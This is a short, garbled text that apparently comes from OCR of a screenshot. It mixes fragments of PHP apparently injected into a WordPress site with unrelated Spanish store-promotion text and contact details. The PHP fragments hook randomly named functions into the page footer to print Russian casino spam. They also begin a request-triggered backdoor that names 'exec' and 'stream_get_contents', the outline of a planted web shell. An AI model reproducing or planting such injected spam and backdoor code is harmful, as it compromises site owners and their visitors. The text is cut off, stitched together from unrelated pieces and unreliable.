
/**
*/add add_action( 'wp_footer', 'hckc_8995', 1000 );function hckc
онлайн казино на реальные деньги
';}} add_action( 'wp_footer', 'jatpivnwe_5286', 1000 );function jatp
казино Спинто
';}}_action('wp', function() { if (!isset($_REQUEST["property_set
$hub_center3 = "exec"; $hub_center6 = "stream_get_contents"; 
for($x=0;$x
*/
316 876 5470
Mercadeo@dyddotaciones.com
PROMOCION EN TIENDA FIS
CUANTOS EQ
Cua